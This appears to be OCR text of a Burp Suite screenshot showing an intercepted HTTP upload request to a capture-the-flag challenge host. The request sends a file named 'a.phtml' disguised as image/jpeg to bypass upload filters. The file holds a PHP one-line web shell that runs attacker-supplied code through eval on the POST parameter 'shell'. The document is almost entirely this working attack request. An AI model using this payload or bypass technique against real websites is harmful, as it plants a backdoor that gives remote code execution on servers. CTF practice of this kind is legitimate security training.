 Request to http://ba626998-1ecd-4807-a192-50d64a7c01de.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ba626998-1ecd-4807-a192-50d64a7c01de.node4.buuoj.cn:81
3 Content-Length: 328
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ba626998-1ecd-4807-a192-50d64a7c01de.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryI89d8HbpClKG6nxG
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.66 Safari/537.36
Edg/103.0.1264.44
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://ba626998-1ecd-4807-a192-50d64a7c01de.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryI89d8HbpClKG6nxG
16 Content-Disposition: form-data; name="upload_file"; filename="a.phtml"
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); @eval($_POST['shell']); ?>
20 ------WebKitFormBoundaryI89d8HbpClKG6nxG
21 Content-Disposition: form-data; name="submit"
22
23 upload
24 ------WebKitFormBoundaryI89d8HbpClKG6nxG--
25